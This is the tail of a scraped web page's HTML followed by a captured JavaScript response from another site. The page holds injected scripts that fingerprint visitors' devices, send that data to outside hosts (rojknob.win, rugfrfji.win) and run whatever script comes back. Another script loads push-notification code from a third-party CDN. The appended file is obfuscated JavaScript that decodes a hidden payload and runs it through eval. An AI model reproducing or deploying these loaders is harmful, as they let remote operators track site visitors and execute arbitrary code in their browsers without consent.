              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1909
content:
var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",48,"bCMFQcGyL",16,3,55))